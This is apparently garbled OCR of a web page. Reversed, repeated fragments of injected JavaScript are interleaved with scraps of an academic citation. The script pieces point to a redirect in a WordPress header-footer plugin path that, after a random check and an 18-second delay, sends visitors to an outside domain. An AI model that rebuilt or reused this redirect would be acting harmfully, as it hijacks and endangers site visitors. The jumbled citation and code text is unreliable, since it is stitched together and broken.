
oc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()
ut($NqM(0),delay);}
toof-redaeh/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.ran
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
 (number1==3){var delay =
: Young people’s concerns and recommendations for improving
formusictherapy.com/2025/02/22/z7ssq77r77 Journal of
ety
, Vol. 17 No. 2, pp. 167-182.
toof-redaeh/snigulp/tnetnoc-
col.tnemucod”];var number1=Math.floor(Math.random()*6); if
(0),delay);}doi_link Citation__identifier__link” title=”DOI:
snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
1108/JICES-11-2018-0090″ href=”https://
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var